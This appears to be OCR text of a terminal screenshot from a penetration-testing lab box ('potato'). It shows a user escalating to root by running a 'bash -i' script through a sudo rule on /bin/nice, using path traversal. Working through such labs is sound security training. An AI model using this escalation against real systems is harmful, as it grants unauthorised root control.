 1 2 3 4 192.168.45.153 4:29
root@serv: /home/webadmin
File Actions Edit View Help
root@kali: ~/offsec/potato root@serv: /home/webadmin root@kali: ~/offsec root@kali: ~/offsec/potato
webadmin@serv:~$ cd /notes/
webadmin@serv:/notes$ ls -la
total 16
drwxr-xr-x  2 root root 4096 Aug  2  2020 .
drwxr-xr-x 21 root root 4096 Sep 28  2020 ..
-rwx------  1 root root   11 Aug  2  2020 clear.sh
-rwx------  1 root root    8 Aug  2  2020 id.sh
webadmin@serv:/notes$ cd
webadmin@serv:~$ echo "#!/bin/bash" > shell.sh
bash: !/bin/bash: event not found
webadmin@serv:~$ echo "#/bin/bash" > shell.sh
webadmin@serv:~$ echo "bash -i" >>shell.sh
webadmin@serv:~$ chmod +x shell.sh
webadmin@serv:~$ sudo /bin/nice /notes/../home/webadmin/shell.sh
root@serv:/home/webadmin#